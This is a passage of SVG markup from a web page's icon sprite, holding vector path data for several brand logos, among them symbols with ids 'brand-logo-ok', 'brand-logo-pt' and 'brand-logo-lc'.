<path d="M60.5824 46.8926C61.4055 46.8926 62.0603 47.5517 62.0603 48.6657C62.0603 49.6961 61.4991 50.8101 60.2644 50.8101C60.0306 50.8101 59.8435 50.7729 59.7126 50.7265C59.6284 50.6987 59.5629 50.6708 59.4974 50.643L59.6939 50.0674C59.7406 50.086 59.7967 50.1138 59.8529 50.1231C59.9558 50.1602 60.0867 50.1881 60.2364 50.1881C60.8537 50.1881 61.1717 49.6775 61.2746 49.1484H61.2652C61.1249 49.3062 60.8163 49.4083 60.5076 49.4083C59.7593 49.4083 59.2729 48.8235 59.2729 48.1644C59.2823 47.4681 59.8248 46.8926 60.5824 46.8926ZM60.7227 48.8606C61.0595 48.8606 61.3401 48.6657 61.3401 48.3779C61.3401 47.9601 60.994 47.5146 60.5824 47.5146C60.2176 47.5146 59.9932 47.8023 59.9932 48.1829C59.9932 48.545 60.2364 48.8606 60.7227 48.8606Z" fill="#101111" />
<path d="M62.6681 46.958H65.0813V47.4407L64.1834 48.499C64.6698 48.5733 65.1655 48.9167 65.1655 49.5666C65.1655 50.2164 64.6791 50.8105 63.7999 50.8105C63.3883 50.8105 63.0797 50.6805 62.8646 50.5506C62.743 50.4763 62.6307 50.3928 62.5372 50.2999L62.8833 49.8079C62.9581 49.8729 63.0423 49.9379 63.1358 50.0029C63.2948 50.105 63.5099 50.1978 63.7625 50.1978C64.1647 50.1978 64.4546 49.9379 64.4546 49.5944C64.4546 49.2138 64.146 49.0003 63.7064 49.0003C63.6222 49.0003 63.538 49.0096 63.4912 49.0096L63.3322 48.6754L64.1647 47.6728C64.2021 47.6264 64.2395 47.5893 64.2769 47.5707L64.3331 47.5243V47.515C64.305 47.515 64.2863 47.515 64.2582 47.5243C64.2115 47.5336 64.1647 47.5336 64.1179 47.5336H63.2761V47.9792H62.6681V46.958Z" fill="#101111" />
<path d="M65.7923 46.958H68.2055V47.4407L67.3075 48.499C67.7939 48.5733 68.2897 48.9167 68.2897 49.5666C68.2897 50.2164 67.8033 50.8105 66.9241 50.8105C66.5125 50.8105 66.2038 50.6805 65.9887 50.5506C65.8671 50.4763 65.7549 50.3928 65.6613 50.2999L66.0074 49.8079C66.0729 49.8729 66.1664 49.9379 66.2506 50.0029C66.4096 50.105 66.6247 50.1978 66.8773 50.1978C67.2795 50.1978 67.5694 49.9379 67.5694 49.5944C67.5694 49.2138 67.2608 49.0003 66.8212 49.0003C66.737 49.0003 66.6528 49.0096 66.606 49.0096L66.447 48.6754L67.2795 47.6728C67.3169 47.6264 67.3543 47.5893 67.3824 47.5707L67.4385 47.5243V47.515C67.4104 47.515 67.3917 47.515 67.3637 47.5243C67.3169 47.5336 67.2701 47.5336 67.2234 47.5336H66.3816V47.9792H65.7829V46.958H65.7923Z" fill="#101111" />
</symbol><symbol viewBox="0 0 164 99" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:serif="http://www.serif.com/" id="brand-logo-ok">
    <g>
        <path d="M59.98,25.494c-0.001,0.716 -0.631,1.297 -1.409,1.297c-0.778,0 -1.409,-0.579 -1.409,-1.298c0,-0.717 0.63,-1.298 1.409,-1.298c0.778,0 1.408,0.58 1.408,1.298m8.11,-25.294c-11.838,0.466 -17.289,9.78 -15.369,20.368l-1.584,3.679c0,0 1.445,5.089 3.995,8.444c1.791,2.357 5.616,7.777 8.77,7.971c-0.001,0.001 1.782,-1.119 1.078,-4.914c2.471,2.06 8.969,11.296 7.608,19.54c1.802,-0.31 3.745,-0.479 5.772,-0.479l1.473,0.03c-3.46,-13.89 5.563,-12.825 5.563,-12.825c4.865,-0.236 5.887,4.064 5.887,4.064c-4.611,1.994 -8.73,5.884 -10.053,8.846c1.488,0.12 2.91,0.334 4.239,0.625l1.385,0.124c1.259,-2.799 5.403,-6.764 11.25,-7.566c0,0 -1.497,-4.496 2.257,-6.653c5.911,-3.693 4.082,-11.628 4.082,-11.628c2.49,-0.63 4.05,-2.068 4.134,-4.662c0.21,-2.249 -1.448,-4.658 -1.448,-4.658c-0.853,4.469 -10.002,11.924 -25.163,10.394c-3.973,-0.399 -7.279,-1.473 -9.946,-2.765l0.665,0.118l-1.14,-0.354c-5.627,-2.86 -8.247,-6.624 -8.154,-6.64c6.407,-1.027 5.281,-5.501 5.281,-5.501c0,0 -4.244,1.61 -7.363,1.89c-0.416,-1.35 -0.953,-2.803 -0.639,-4.246c2.295,-10.543 19.068,-8.52 17.617,0.602c0,0 3.723,-12.83 -10.196,-13.805" style="fill:#1a1919;" />
        <path d="M0.035,72.209c0,-2.644 0.836,-4.707 2.51,-6.191c1.673,-1.48 3.613,-2.221 5.823,-2.221c2.241,0 4.19,0.734 5.848,2.2c1.657,1.467 2.485,3.538 2.485,6.212l0,18.179c0,2.644 -0.837,4.707 -2.51,6.19c-1.673,1.482 -3.614,2.224 -5.823,2.224c-2.242,-0.001 -4.19,-0.734 -5.848,-2.201c-1.657,-1.467 -2.485,-3.538 -2.485,-6.213l0,-18.18Zm4.97,18.18c0,1.128 0.317,1.99 0.95,2.586c0.634,0.597 1.438,0.894 2.413,0.894c0.975,0 1.779,-0.297 2.412,-0.894c0.634,-0.596 0.95,-1.458 0.95,-2.587l0,-18.179c0,-1.128 -0.316,-1.99 -0.95,-2.586c-0.633,-0.596 -1.437,-0.894 -2.412,-0.894c-0.975,0 -1.779,0.298 -2.412,0.894c-0.634,0.596 -0.95,1.458 -0.95,2.586l0,18.18l-0.001,0Z" style="fill:#1a1919;" />
        <path d="M22.062,64.085l4.969,0l0,29.493l9.844,0.001l0,4.932l-14.814,-0.001l0,-34.425Zm19.005,0l7.358,0c2.794,0 4.947,0.782 6.457,2.346c1.51,1.564 2.266,3.746 2.266,6.55l0,16.1c0,3.128 -0.788,5.48 -2.363,7.06c-1.576,1.58 -3.842,2.369 -6.798,2.369l-6.92,0l0,-34.425Zm4.97,29.784l2.291,0c1.397,0 2.388,-0.338 2.973,-1.015c0.584,-0.677 0.877,-1.772 0.877,-3.288l0,-16.585c0,-1.418 -0.293,-2.481 -0.877,-3.191c-0.585,-0.709 -1.576,-1.064 -2.973,-1.064l-2.29,0l0,25.144l-0.001,-0.001Zm26.802,-29.784l4.971,0l-0.001,15.712l7.361,-15.712l4.99,0.01l-6.784,13.798l8.031,20.617l-5.276,0.005l-5.639,-15.285l-2.683,4.98l0.001,10.3l-4.971,0l0.001,-34.425Zm21.734,0l4.969,0l0.001,14.794l6.139,0.001l0.001,-14.795l4.971,0l-0.001,34.424l-4.969,0l-0.001,-15.278l-6.139,0l-0.001,15.279l-4.969,0l-0.002,-34.425Zm27.24,0l4.142,0l7.75,34.426l-4.993,0.004l-1.465,-7.397l-6.726,0l-1.464,7.397l-4.993,-0.005l7.75,-34.425l-0.001,0Zm2.096,9.99l-2.54,12.395l4.981,0l-2.441,-12.395l0.001,0.001Zm13.206,-9.991l4.969,0l0,15.712l7.358,-15.712l4.993,0.01l-6.784,13.798l8.031,20.617l-5.276,0.005l-5.639,-15.285l-2.683,4.98l0,10.3l-4.969,0l0,-34.425Z" style="fill:#1a1919;" />
        <rect x="158.995" y="64.087" width="4.97" height="34.423" style="fill:#1a1919;" />
    </g>
</symbol><symbol viewBox="0 0 114 29" fill="none" xmlns="http://www.w3.org/2000/svg" id="brand-logo-pt">
<path d="M14.4535 13.8386C14.4535 14.9284 14.3454 15.9148 14.1326 16.8009C13.9198 17.6871 13.5854 18.4632 13.1362 19.1327C12.741 19.7148 12.2512 20.1676 11.6668 20.4942C11.0791 20.8079 10.4711 20.9631 9.83947 20.9631C9.25173 20.9631 8.75858 20.8823 8.35324 20.7206C7.94791 20.5459 7.5696 20.326 7.22169 20.0576C6.93795 19.8312 6.68124 19.5628 6.4448 19.2491C6.21849 18.9354 6.05636 18.6346 5.95502 18.3436V8.90344C6.384 8.41833 6.89067 8.00114 7.4784 7.6551C8.06276 7.29936 8.77547 7.12149 9.60978 7.12149C10.4779 7.12149 11.221 7.31553 11.8425 7.70361C12.4606 8.0917 12.9639 8.59944 13.3456 9.22361C13.7273 9.83807 14.011 10.5625 14.19 11.3936C14.3657 12.2248 14.4535 13.0398 14.4535 13.8386ZM17.328 17.1728C17.7671 16.125 17.9867 14.9705 17.9867 13.7092C17.9867 12.4253 17.8009 11.2869 17.4293 10.2941C17.0679 9.29152 16.5545 8.41186 15.8891 7.6551C15.2676 6.94362 14.5244 6.37766 13.6564 5.954C12.7984 5.53358 11.8526 5.32337 10.8156 5.32337C9.95769 5.32337 9.09636 5.54005 8.22827 5.97017C7.36018 6.4003 6.63396 6.94038 6.04622 7.59042L5.91111 7.55808V5.75996L5.67467 5.56592L0 5.9249V6.97596C0.337778 6.9986 0.689067 7.04711 1.04711 7.12149C1.40853 7.18617 1.68889 7.28319 1.89156 7.41255C2.16178 7.59689 2.38133 7.83944 2.55022 8.14021C2.71911 8.44421 2.80356 8.75467 2.80356 9.07807V26.0567C2.80356 26.4222 2.736 26.7423 2.60089 27.0108C2.46578 27.2792 2.22933 27.47 1.89156 27.5767C1.63147 27.6511 1.3376 27.7061 1.01333 27.7384C0.685689 27.7708 0.347911 27.7966 0 27.8193V28.9027H9.31591V27.8193C8.98827 27.8063 8.5728 27.7546 8.06613 27.6576C7.5696 27.5702 7.18791 27.4797 6.91431 27.3827C6.58667 27.263 6.34347 27.0754 6.18809 26.8167C6.02933 26.558 5.95164 26.2346 5.95164 25.8465V21.0601H6.08676C6.49209 21.3512 7.01564 21.6067 7.6608 21.8201C8.30258 22.0368 9.12676 22.1435 10.13 22.1435C11.1669 22.1435 12.1465 21.943 13.072 21.5452C13.9975 21.1442 14.8352 20.5718 15.5918 19.828C16.3079 19.0939 16.8889 18.211 17.328 17.1728ZM48.5826 11.882C48.6501 10.197 49.0724 8.88727 49.8492 7.9494C50.6396 6.9986 51.626 6.52643 52.8082 6.52643C53.5175 6.52643 54.0985 6.68166 54.5511 6.99536C55.0004 7.30906 55.3584 7.71331 55.6151 8.21136C55.8516 8.67706 56.0204 9.25271 56.1218 9.94156C56.2332 10.6336 56.2907 11.2804 56.2907 11.8852H48.5826V11.882ZM48.89 16.0894C48.6873 15.2357 48.586 14.2881 48.586 13.2403H59.6245V12.173C59.6245 11.2125 59.4962 10.3232 59.2361 9.50173C58.9895 8.68352 58.6044 7.9688 58.0876 7.36727C57.5472 6.73017 56.8412 6.2289 55.9732 5.86022C55.1051 5.49477 54.0647 5.31043 52.8453 5.31043C51.6597 5.31043 50.5924 5.54652 49.6331 6.02192C48.6873 6.48762 47.8901 7.10208 47.2484 7.86855C46.5829 8.66735 46.0763 9.56965 45.7284 10.5722C45.3906 11.565 45.2217 12.5805 45.2217 13.6154C45.2217 14.77 45.3771 15.8663 45.6946 16.9012C46.0222 17.9361 46.512 18.8448 47.1673 19.621C47.8192 20.3972 48.6501 21.0116 49.6533 21.4644C50.6667 21.9172 51.8455 22.1435 53.1865 22.1435C54.7099 22.1435 56.0542 21.7652 57.2263 21.0084C58.3984 20.2549 59.334 19.2394 60.0332 17.9652L58.851 17.2699C58.1755 18.4341 57.4695 19.2459 56.7365 19.6986C56.0137 20.1417 55.1524 20.3616 54.1492 20.3616C53.1696 20.3616 52.3218 20.1837 51.6124 19.828C50.9031 19.4593 50.3289 18.9645 49.8898 18.3403C49.4338 17.6903 49.1028 16.9432 48.89 16.0894ZM72.7641 21.7555C73.416 21.5614 74.1118 21.3189 74.8448 21.0278V19.8474C74.6185 19.9218 74.23 19.9864 73.6795 20.0414C73.139 20.0835 72.7269 20.1061 72.4466 20.1061C71.8386 20.1061 71.3522 20.0253 70.9941 19.8636C70.6327 19.7019 70.3625 19.4658 70.1835 19.1521C69.9909 18.819 69.866 18.4309 69.8119 17.9878C69.768 17.5351 69.7444 16.9723 69.7444 16.3029V7.38021H74.4935V5.82788H69.7106V0.857178H66.6334V5.82788H63.5563V7.38021H66.5659V18.1916C66.5659 19.4205 66.8462 20.3778 67.4103 21.0569C67.9845 21.7264 68.9708 22.0595 70.3692 22.0595C71.3116 22.0627 72.1088 21.9592 72.7641 21.7555ZM92.4329 9.29152C92.7132 8.85816 92.8551 8.36982 92.8551 7.82004C92.8551 7.07621 92.6288 6.48115 92.1795 6.03809C91.7404 5.59503 91.1628 5.37511 90.4535 5.37511C89.7442 5.37511 88.9605 5.6015 88.1026 6.05426C87.2446 6.50702 86.4677 7.17 85.7685 8.04642H85.6841V5.79554L85.4476 5.56916L79.9013 5.9249V6.97596C80.2391 6.9986 80.5532 7.04064 80.8471 7.10532C81.141 7.1603 81.3943 7.25085 81.6071 7.38021C81.901 7.57425 82.1239 7.83297 82.2827 8.15638C82.4516 8.47978 82.536 8.80965 82.536 9.14276V19.0001C82.536 19.3914 82.4583 19.7083 82.2996 19.9541C82.1509 20.1934 81.9212 20.3584 81.6071 20.4554C81.4044 20.5201 81.1612 20.5621 80.8809 20.5847C80.6107 20.6074 80.3438 20.63 80.0837 20.6494V21.7167H88.8761V20.6494C88.5484 20.6268 88.16 20.5912 87.7108 20.5362C87.2716 20.4813 86.9102 20.4004 86.6299 20.2937C86.3022 20.174 86.059 19.9961 85.9036 19.7601C85.755 19.524 85.6841 19.2167 85.6841 18.8384V9.55024C86.1806 8.79671 86.7819 8.21135 87.4912 7.80063C88.2005 7.38991 88.822 7.18617 89.349 7.18617C89.3152 7.38021 89.2747 7.57425 89.2308 7.76829C89.197 7.96234 89.1801 8.17902 89.1801 8.4151C89.1801 8.79348 89.3422 9.13952 89.6699 9.44999C90.0076 9.76369 90.4907 9.91892 91.1223 9.91892C91.7168 9.92216 92.1525 9.71194 92.4329 9.29152ZM114 6.76575V5.7632H107.812V6.79809C108.275 6.85306 108.758 7.00183 109.264 7.25085C109.781 7.49017 110.041 7.74889 110.041 8.02702C110.041 8.28574 109.967 8.59944 109.822 8.96812C109.676 9.32386 109.562 9.60522 109.484 9.80896C108.808 11.4939 108.194 12.9557 107.64 14.1975C107.099 15.4265 106.576 16.6198 106.069 17.7744C105.583 16.5648 104.904 14.9575 104.022 12.9492C103.144 10.9312 102.489 9.38854 102.06 8.32131C102.012 8.16931 101.958 8.01408 101.891 7.85238C101.833 7.69068 101.806 7.60983 101.806 7.60983C101.806 7.39315 102.043 7.22821 102.516 7.10855C102.988 6.97919 103.394 6.90804 103.735 6.89834V5.76643H96.1316V6.83366C96.6382 6.90804 97.1449 7.08591 97.6549 7.36727C98.1616 7.6357 98.523 8.02055 98.7358 8.51535C99.6816 10.6724 100.59 12.7616 101.458 14.7797C102.326 16.7977 103.296 19.0842 104.367 21.6423C104.015 22.5704 103.448 23.6506 102.657 24.8795C101.881 26.1085 101.208 26.8717 100.648 27.1628C100.536 26.9784 100.381 26.7456 100.192 26.4674C99.9991 26.1861 99.8201 25.9662 99.6512 25.8045C99.4485 25.6007 99.2155 25.4325 98.9588 25.3032C98.6987 25.1738 98.3879 25.1091 98.0299 25.1091C97.5671 25.1091 97.1787 25.2741 96.8645 25.6104C96.5605 25.9565 96.4085 26.3963 96.4085 26.9364C96.4085 27.4538 96.6551 27.913 97.1516 28.3141C97.6583 28.7119 98.3508 28.9124 99.2324 28.9124C99.6816 28.9124 100.117 28.8315 100.533 28.6698C100.962 28.5178 101.435 28.217 101.955 27.7643C102.485 27.2792 103.026 26.6097 103.576 25.756C104.14 24.9151 104.775 23.7379 105.488 22.2276C106.028 21.0731 106.819 19.2717 107.856 16.8203C108.903 14.3689 110.099 11.6556 111.44 8.67706C111.71 8.09493 112.122 7.6454 112.676 7.3317C113.216 7.0083 113.662 6.82072 114 6.76575Z" fill="#333333" />
<path d="M36.696 14.2071C36.696 17.2632 35.5746 20.9177 31.9266 20.9177C28.2752 20.9177 26.5762 17.0271 26.5762 13.4115C26.5762 9.04232 28.6096 6.54242 31.3456 6.54242C35.2841 6.54242 36.696 10.8307 36.696 14.2071ZM40.2595 13.5732C40.2595 8.68981 36.4866 5.35229 31.8387 5.35229C26.9443 5.35229 23.0059 8.92589 23.0059 13.9289C23.0059 18.8932 26.7383 22.1078 31.5077 22.1078C36.696 22.1078 40.2595 18.5374 40.2595 13.5732Z" fill="#333333" />
</symbol><symbol viewBox="0 0 90 52" fill="none" xmlns="http://www.w3.org/2000/svg" id="brand-logo-ok-mobile">
<g clip-path="url(#brand-logo-ok-mobile_clip0_2362_32244)">
<path d="M74.1393 25.282C74.1393 25.4937 73.9537 25.6646 73.7217 25.6646C73.4922 25.6646 73.3066 25.4937 73.3066 25.282C73.3066 25.0703 73.4922 24.8994 73.7217 24.8994C73.9511 24.8994 74.1393 25.0703 74.1393 25.282ZM76.534 17.8286C73.036 17.9664 71.4274 20.711 71.9945 23.8306L71.5254 24.9147C71.5254 24.9147 71.9533 26.4145 72.706 27.4017C73.2345 28.0955 74.3661 29.6923 75.2967 29.751C75.2967 29.751 75.8226 29.4194 75.6138 28.3021C76.3433 28.9092 78.2637 31.6309 77.8616 34.0592C78.3952 33.9674 78.9674 33.9189 79.5655 33.9189L80.0011 33.9266C78.9803 29.8351 81.6457 30.1489 81.6457 30.1489C83.0841 30.08 83.3857 31.3452 83.3857 31.3452C82.0247 31.9319 80.808 33.0797 80.4162 33.9521C80.857 33.9878 81.2771 34.0516 81.6689 34.1358L82.0788 34.1715C82.45 33.3476 83.6745 32.1793 85.4016 31.9421C85.4016 31.9421 84.9608 30.6182 86.0692 29.9805C87.8144 28.8939 87.2756 26.5548 87.2756 26.5548C88.0103 26.3686 88.4717 25.9452 88.4975 25.18C88.5593 24.5168 88.0696 23.8076 88.0696 23.8076C87.8169 25.1238 85.1154 27.3226 80.6353 26.8711C79.4624 26.7538 78.4854 26.4375 77.6966 26.0574L77.8925 26.0931L77.5548 25.9886C75.8921 25.1468 75.1188 24.0372 75.1446 24.0321C77.0367 23.7286 76.7041 22.4098 76.7041 22.4098C76.7041 22.4098 75.4513 22.8843 74.5285 22.9659C74.4048 22.568 74.2475 22.1394 74.3403 21.716C75.0183 18.6092 79.9728 19.206 79.5449 21.8946C79.5474 21.8946 80.6456 18.1143 76.534 17.8286Z" fill="#101111" />
<path d="M1.5 23.7107C1.5 22.67 1.82996 21.8588 2.48987 21.2773C3.14978 20.6931 3.91538 20.4023 4.78667 20.4023C5.67084 20.4023 6.43902 20.6906 7.09378 21.2671C7.74596 21.8435 8.07333 22.6598 8.07333 23.7107V30.8631C8.07333 31.9038 7.74338 32.715 7.08347 33.2965C6.42356 33.8807 5.65796 34.1715 4.78667 34.1715C3.90249 34.1715 3.13431 33.8832 2.47956 33.3067C1.82738 32.7303 1.5 31.914 1.5 30.8631V23.7107ZM3.46169 30.8631C3.46169 31.3069 3.58542 31.6462 3.83547 31.8809C4.08551 32.1155 4.40258 32.2329 4.78667 32.2329C5.17076 32.2329 5.48782 32.1155 5.73787 31.8809C5.98791 31.6462 6.11164 31.3069 6.11164 30.8631V23.7107C6.11164 23.2669 5.98791 22.9276 5.73787 22.6929C5.48782 22.4583 5.17076 22.3409 4.78667 22.3409C4.40258 22.3409 4.08551 22.4583 3.83547 22.6929C3.58542 22.9276 3.46169 23.2669 3.46169 23.7107V30.8631Z" fill="#101111" />
<path d="M10.1875 20.5171H12.1492V32.118H16.0313V34.0566H10.1875V20.5171Z" fill="#101111" />
<path d="M17.6836 20.5171H20.5862C21.6869 20.5171 22.5375 20.8257 23.133 21.4405C23.7285 22.0552 24.0275 22.9148 24.0275 24.0168V30.3504C24.0275 31.5798 23.7156 32.5058 23.0943 33.1282C22.4731 33.7505 21.5786 34.0592 20.4135 34.0592H17.6836V20.5171ZM19.6453 32.2328H20.5475C21.0991 32.2328 21.4884 32.1002 21.7204 31.8324C21.9524 31.5671 22.0658 31.136 22.0658 30.5391V24.0168C22.0658 23.4581 21.9498 23.0398 21.7204 22.7618C21.491 22.4837 21.0991 22.3434 20.5475 22.3434H19.6453V32.2328Z" fill="#101111" />
<path d="M30.2168 20.5171H32.1759V26.6976L35.0785 20.5171L37.0479 20.5196L34.3722 25.9477L37.5403 34.0566L35.4574 34.0592L33.2354 28.047L32.1759 30.006V34.0566H30.2168V20.5171Z" fill="#101111" />
<path d="M38.7871 20.5171H40.7488V26.3354H43.1693V20.5171H45.131V34.0566H43.1693V28.047H40.7488V34.0566H38.7871V20.5171Z" fill="#101111" />
<path d="M49.5312 20.5171H51.1655L54.2228 34.0592L52.2534 34.0617L51.6759 31.1513H49.0234L48.446 34.0617L46.4766 34.0592L49.5312 20.5171ZM50.3587 24.4453L49.3559 29.3224H51.3202L50.3587 24.4453Z" fill="#101111" />
<path d="M55.5684 20.5171H57.5275V26.6976L60.4301 20.5171L62.3995 20.5196L59.7237 25.9477L62.8918 34.0566L60.809 34.0592L58.5869 28.047L57.5275 30.006V34.0566H55.5684V20.5171Z" fill="#101111" />
<path d="M66.1609 20.5171H64.1992V34.0592H66.1609V20.5171Z" fill="#101111" />
</g>
<defs>
<clipPath id="brand-logo-ok-mobile_clip0_2362_32244">
<rect width="87" height="16.3429" fill="white" transform="translate(1.5 17.8286)" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 178 66" fill="none" xmlns="http://www.w3.org/2000/svg" id="brand-logo-lc">
<g clip-path="url(#brand-logo-lc_clip0_580_45693)">
<path d="M177.816 15.4766H70.4325L65.2656 50.5235H172.649L177.816 15.4766Z" fill="white" />
<path d="M175.183 17.6518L170.657 48.3483H67.8992L72.4248 17.6518H175.183ZM177.816 15.4766H70.4325L65.2656 50.5235H172.649L177.816 15.4766Z" fill="#F14345" />
<path d="M77.3721 33.3883C77.3721 32.0167 77.6166 30.7821 78.1064 29.6847C78.5959 28.5872 79.2578 27.6614 80.0926 26.9069C80.9269 26.1524 81.906 25.5733 83.0299 25.1693C84.153 24.7657 85.341 24.5635 86.5928 24.5635C87.6197 24.5635 88.5709 24.6931 89.4457 24.9522C90.3203 25.2116 91.095 25.5848 91.769 26.0723C92.4432 26.5604 93.0089 27.1433 93.4663 27.8214C93.9238 28.4996 94.2488 29.2656 94.4414 30.1189L90.7579 31.0336C90.5653 30.0429 90.0837 29.2503 89.3133 28.6558C88.5429 28.0614 87.5638 27.7642 86.3763 27.7642C85.5895 27.7642 84.8836 27.9015 84.2577 28.1757C83.6316 28.4501 83.0938 28.8274 82.6447 29.3075C82.1951 29.7876 81.8501 30.363 81.6094 31.0336C81.3685 31.7044 81.2482 32.4435 81.2482 33.2511C81.2482 33.9982 81.3567 34.68 81.5732 35.2973C81.7899 35.9146 82.0986 36.437 82.5002 36.8633C82.9012 37.2903 83.3869 37.6219 83.9566 37.8579C84.5261 38.0945 85.1641 38.2122 85.8707 38.2122C87.1384 38.2122 88.1897 37.8923 89.0245 37.252C89.8589 36.612 90.3886 35.7511 90.6134 34.6686L94.1284 35.5144C93.9678 36.3987 93.6428 37.2028 93.1534 37.9265C92.6635 38.6506 92.0497 39.2717 91.3115 39.7898C90.5731 40.3081 89.7305 40.7081 88.7838 40.99C87.8365 41.2719 86.8174 41.4129 85.7262 41.4129C84.5062 41.4129 83.3869 41.2301 82.3677 40.8643C81.3484 40.4985 80.4695 39.9691 79.7316 39.2754C78.9932 38.582 78.4154 37.74 77.9982 36.749C77.5806 35.7585 77.3721 34.6382 77.3721 33.3883L77.3721 33.3883Z" fill="#F14345" />
<path d="M94.5381 41.002L97.0177 24.3125H100.653L100.244 27.0559C100.163 27.6046 100.007 28.1648 99.7744 28.7364C99.5416 29.308 99.2002 29.8835 98.7511 30.4625L99.6179 31.1484C100.228 30.2949 100.95 29.6358 101.785 29.1708C102.619 28.706 103.494 28.4734 104.409 28.4734C105.163 28.4734 105.825 28.6032 106.395 28.8621C106.964 29.1215 107.438 29.4833 107.815 29.948C108.192 30.4132 108.453 30.9808 108.598 31.6512C108.742 32.3223 108.75 33.0687 108.622 33.8918L107.563 41.002H103.903L104.842 34.6691C105.002 33.6025 104.898 32.8172 104.529 32.3144C104.16 31.8114 103.558 31.5599 102.724 31.5599C102.081 31.5599 101.455 31.7198 100.846 32.04C100.235 32.3601 99.7221 32.7945 99.3049 33.3432L98.1733 41.002H94.5381Z" fill="#F14345" />
<path d="M121.574 38.7618C121.798 38.7618 122.015 38.7159 122.224 38.6246L121.863 41.0022C121.606 41.1239 121.301 41.2193 120.948 41.2879C120.595 41.3566 120.249 41.391 119.913 41.391C119.19 41.391 118.652 41.2002 118.3 40.8193C117.946 40.4385 117.81 39.9357 117.89 39.3105L117.914 39.1047H116.855C116.63 39.8059 116.153 40.366 115.422 40.7851C114.692 41.204 113.822 41.4137 112.81 41.4137C111.719 41.4137 110.844 41.1127 110.186 40.5107C109.528 39.9087 109.199 39.12 109.199 38.1445C109.199 37.0013 109.596 36.0947 110.391 35.4238C111.185 34.7532 112.305 34.2961 113.749 34.052L118.083 33.3204L118.107 33.2062C118.203 32.4899 118.059 31.9567 117.673 31.6058C117.288 31.2555 116.726 31.08 115.988 31.08C115.17 31.08 114.548 31.2668 114.122 31.6402C113.697 32.0138 113.468 32.4975 113.436 33.0919L109.97 32.5203C110.098 31.8343 110.343 31.2364 110.704 30.7257C111.065 30.2151 111.514 29.7962 112.052 29.4682C112.589 29.1406 113.211 28.8932 113.918 28.7251C114.624 28.5575 115.386 28.4736 116.205 28.4736C117.184 28.4736 118.043 28.5958 118.781 28.8394C119.519 29.0835 120.125 29.434 120.599 29.8911C121.072 30.3485 121.409 30.8971 121.61 31.5372C121.81 32.1774 121.846 32.9016 121.718 33.7092L121.068 37.9616C121.036 38.1751 121.044 38.3616 121.092 38.5216C121.14 38.6817 121.301 38.7618 121.574 38.7618ZM114.544 38.8988C115.154 38.8988 115.739 38.7427 116.301 38.4302C116.863 38.118 117.272 37.718 117.529 37.2301L117.794 35.4009L114.833 35.8582C114.11 35.9804 113.597 36.1862 113.292 36.4755C112.987 36.7653 112.834 37.1156 112.834 37.5272C112.834 37.954 112.983 38.2894 113.28 38.533C113.577 38.7771 113.998 38.8988 114.544 38.8988V38.8988Z" fill="#F14345" />
<path d="M126.654 41.0022H123.019L124.8 28.8853H127.833L127.858 28.9766C127.825 29.236 127.761 29.5253 127.665 29.8454C127.569 30.1656 127.432 30.478 127.256 30.7829L128.315 31.3315C128.828 30.3563 129.491 29.636 130.301 29.171C131.111 28.7062 131.958 28.4736 132.841 28.4736C133.595 28.4736 134.265 28.6034 134.851 28.8624C135.437 29.1217 135.914 29.4875 136.284 29.9597C136.653 30.4324 136.913 31 137.066 31.6629C137.219 32.3259 137.231 33.0689 137.103 33.8921L136.043 41.0022H132.384L133.323 34.6693C133.483 33.6176 133.379 32.8329 133.01 32.3146C132.64 31.7965 132.031 31.5372 131.18 31.5372C130.554 31.5372 129.936 31.7052 129.326 32.0402C128.716 32.3756 128.203 32.81 127.785 33.3434L126.654 41.0022V41.0022Z" fill="#F14345" />
<path d="M138.137 35.2866C138.137 34.3265 138.305 33.4347 138.642 32.6118C138.979 31.7887 139.457 31.0686 140.075 30.4513C140.693 29.834 141.435 29.3503 142.302 28.9996C143.169 28.6491 144.132 28.4736 145.191 28.4736C146.058 28.4736 146.864 28.5958 147.61 28.8394C148.357 29.0835 149.007 29.4189 149.561 29.8454C150.114 30.2724 150.567 30.7793 150.921 31.3657C151.274 31.9527 151.49 32.5889 151.571 33.2748L147.984 34.0293C147.903 33.2673 147.614 32.6653 147.117 32.2231C146.619 31.7812 145.977 31.5601 145.191 31.5601C144.693 31.5601 144.236 31.6515 143.818 31.8343C143.401 32.0175 143.04 32.2688 142.735 32.5889C142.43 32.909 142.197 33.2901 142.037 33.7321C141.876 34.1742 141.796 34.6619 141.796 35.1953C141.796 36.2623 142.073 37.0548 142.627 37.5729C143.18 38.0912 143.891 38.3502 144.757 38.3502C145.48 38.3502 146.082 38.1713 146.563 37.8129C147.045 37.455 147.422 36.9556 147.695 36.3154L150.969 37.55C150.76 38.1294 150.455 38.6588 150.054 39.1389C149.653 39.6192 149.171 40.027 148.609 40.362C148.048 40.6976 147.426 40.9566 146.744 41.1395C146.061 41.3224 145.335 41.4137 144.565 41.4137C143.602 41.4137 142.727 41.2652 141.941 40.968C141.154 40.6706 140.476 40.2517 139.906 39.7105C139.336 39.1697 138.899 38.5216 138.594 37.7673C138.289 37.0128 138.137 36.1862 138.137 35.2866V35.2866Z" fill="#F14345" />
<path d="M151.908 35.2409C151.908 34.2349 152.089 33.3168 152.45 32.4861C152.811 31.6555 153.309 30.9428 153.943 30.3485C154.577 29.7539 155.331 29.2932 156.206 28.9652C157.08 28.6376 158.023 28.4736 159.035 28.4736C159.997 28.4736 160.872 28.6187 161.659 28.908C162.445 29.1978 163.119 29.6054 163.681 30.1312C164.243 30.6571 164.676 31.2935 164.981 32.0402C165.286 32.7873 165.439 33.6102 165.439 34.5094C165.439 34.7836 165.422 35.043 165.39 35.2866C165.358 35.5307 165.318 35.7822 165.27 36.0411H155.664C155.76 36.8184 156.081 37.4321 156.627 37.8816C157.173 38.3313 157.911 38.556 158.842 38.556C159.596 38.556 160.25 38.4113 160.804 38.1216C161.358 37.8323 161.811 37.4665 162.164 37.0242L164.066 39.3789C163.424 40.0648 162.614 40.5757 161.635 40.9107C160.655 41.2459 159.636 41.4137 158.577 41.4137C157.55 41.4137 156.627 41.2652 155.808 40.968C154.99 40.6706 154.292 40.2518 153.714 39.7105C153.136 39.1697 152.691 38.5182 152.378 37.7558C152.065 36.9938 151.908 36.1554 151.908 35.2409ZM161.779 33.6635C161.699 32.9168 161.398 32.3299 160.876 31.903C160.355 31.4764 159.692 31.2629 158.89 31.2629C158.055 31.2629 157.365 31.48 156.82 31.9144C156.274 32.3488 155.945 32.9319 155.833 33.6635H161.779V33.6635Z" fill="#F14345" />
<path d="M67.5561 50.5235H0.18457L5.35145 15.4766H72.7229L67.5561 50.5235Z" fill="#F14345" />
